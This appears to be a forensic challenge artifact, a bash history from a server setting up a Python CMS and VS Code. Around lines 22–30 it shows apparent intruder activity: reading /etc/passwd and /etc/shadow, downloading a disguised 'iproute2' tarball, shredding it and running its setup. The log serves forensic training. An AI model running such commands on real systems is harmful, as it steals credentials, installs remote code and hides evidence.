 Readme.md
bash_history.txt
1 [2024-02-13 11:31:01] useradd -mG sudo softdev
2 [2024-02-13 11:32:12] passwd softdev
3 [2024-02-13 11:33:13] apt update && apt install wget gpg
4 [2024-02-13 11:35:01] wget -qO- https://packages.microsoft.com/keys/microsoft.asc | gpg --dearmor > packages.microsoft.gpg
5 [2024-02-13 11:36:28] install -D -o root -g root -m 644 packages.microsoft.gpg /etc/apt/keyrings/packages.microsoft.gpg
6 [2024-02-13 11:37:01] sh -c 'echo "deb [arch=amd64,arm64,armhf signed-by=/etc/apt/keyrings/packages.microsoft.gpg]
https://packages.microsoft.com/repos/code stable main" > /etc/apt/sources.list.d/vscode.list'
7 [2024-02-13 11:37:58] apt update && apt install python3 python-is-python3 code git
8 [2024-02-13 11:38:10] git clone https://git.korp.htb/cmd_dev1.git
9 [2024-02-13 11:39:10] chown -R softdev:softdev ../dev_project
10 [2024-02-13 11:40:01] sudo -u softdev python -m venv cms
11 [2024-02-13 11:40:58] source ./cms/bin/activate
12 [2024-02-13 11:42:01] python -m pip install -r requirements.txt
13 [2024-02-13 11:56:01] python ./server.py
14 [2024-02-15 10:41:51] ps aux | grep "server.py"
15 [2024-02-15 18:52:01] nvim server.py
16 [2024-02-15 18:56:01] source ./cms/bin/activate
17 [2024-02-15 18:57:01] python ./server.py
18 [2024-02-16 10:27:11] nvim server.py
19 [2024-02-16 10:28:29] source ./cms/bin/activate
20 [2024-02-16 12:38:11] python ./server.py --tests
21 [2024-02-16 14:40:47] python ./server.py --tests
22 [2024-02-19 04:00:18] whoami
23 [2024-02-19 04:00:20] uname -a
24 [2024-02-19 04:00:40] cat /etc/passwd
25 [2024-02-19 04:01:01] cat /etc/shadow
26 [2024-02-19 04:01:15] ps faux
27 [2024-02-19 04:02:27] wget https://gnu-packages.com/prebuilts/iproute2/latest.tar.gz -O /tmp/latest_iproute.tar.gz
28 [2024-02-19 04:10:02] tar xvf latest.tar.gz
29 [2024-02-19 04:12:02] shred -zu latest.tar.gz
30 [2024-02-19 04:14:02] ./setup
31 [2024-02-20 11:11:14] nvim server.py
32 [2024-02-20 11:48:40] source ./cms/bin/activate